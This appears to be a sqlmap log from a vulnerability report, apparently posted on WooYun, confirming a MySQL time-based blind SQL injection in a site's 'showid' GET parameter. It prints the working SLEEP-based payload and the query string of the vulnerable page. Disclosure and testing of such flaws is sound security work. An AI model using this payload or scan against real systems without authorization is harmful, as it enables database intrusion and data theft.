 [15:51:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:51:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:51:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:51:43] [INFO] GET parameter 'showid' seems to be 'MySQL >= 5.0.12 AND time-b
ased blind (SELECT)' injectable
[it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp]
ecific for other DBMSes? [Y/n]
[for the remaining tests, do you want to include all tests for 'MySQL' extending ]
provided level (1) and risk (1) values? [Y/n]
[15:51:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:51:45] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:51:49] [INFO] checking if the injection point on GET parameter 'showid' is a
 false positive
[GET parameter 'showid' is vulnerable. Do you want to keep testing the others (if]
 any)? [y/N]
sqlmap identified the following injection point(s) with a total of 538 HTTP(s) r
equests:
---
Parameter: showid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=News&a=detail&showid=208 AND (SELECT * FROM (SELECT(SLEEP(5)))XuT
Y)&id=154
---
[15:52:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org